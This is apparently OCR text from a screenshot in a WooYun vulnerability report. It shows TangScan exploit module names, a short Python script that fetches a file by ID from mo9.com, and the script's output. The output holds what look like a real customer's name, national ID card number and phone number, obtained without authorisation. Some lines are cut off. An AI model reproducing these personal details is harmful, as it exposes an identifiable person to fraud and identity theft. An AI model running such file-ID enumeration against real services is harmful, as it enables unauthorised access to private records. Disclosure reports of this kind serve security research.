 docs
tangscan
modules
thirdparty
__init__.py
bash_remote_code_execut
eyou4_list_userinfo_sql_in
mo9.py
mongodb_unauth.py
poc_avcon.py
url="https://www.mo9.com/file.do?fileId=77292"
import urllib2
response = urllib2.urlopen(url)
html = response.read()
print html
n mo9
C:\Python27\python.exe E:/TangScan-master/tangscan/mo9.py
{ "LOAN_APP_ID" : null , "CUST_NAME" : "毛朝兴" , "APP_IDCARD_NO" : "53212319920217193X" , "APP_PHONE_NO" : "13529000605" , "JSON_INFO" : { "_id" : { "$oid" : "555aea7c9097886dc0db48cc"} , "ebus
Process finished with exit code 0
www.wooyun.org